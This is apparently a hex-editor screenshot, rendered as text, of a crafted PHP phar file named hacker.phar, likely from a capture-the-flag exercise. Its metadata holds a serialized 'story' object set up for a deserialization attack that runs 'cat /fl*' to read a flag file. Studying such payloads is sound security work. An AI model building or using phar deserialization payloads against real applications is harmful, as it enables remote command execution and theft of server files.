 图 操作 选项 帮助
第一个文件 - D:\phpstudy_pro\WWW\hacker.phar
OFFSET 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 9C 00 00 PILER(); ?>..▮..
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 66 ...............f
00000030 00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 35 ...O:5:"story":5
00000040 3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 :{s:11:".story.u
00000050 73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 ser";s:5:"admin"
00000060 3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A ;s:4:"pass";N;s:
00000070 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 38 3A 22 6:"eating";s:8:"
00000080 63 61 74 20 2F 66 6C 2A 22 3B 73 3A 33 3A 22 47 cat /fl*";s:3:"G
00000090 6F 64 22 3B 62 3A 31 3B 7D 08 00 00 00 74 65 73 od";b:1;}....tes
000000A0 74 2E 74 78 74 04 00 00 00 BE 08 67 65 04 00 00 t.txt....¾.ge...
000000B0 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 ..~▮Ø¶.......tes
000000C0 74 EE 39 20 86 BC 09 37 AD 77 9A 65 73 8F 06 34 tî9 ▮¼.7-w▮es .4
000000D0 B6 41 3D 9C BF 02 00 00 00 47 42 4D 42 ¶A=▮¿....GBMB
A35
669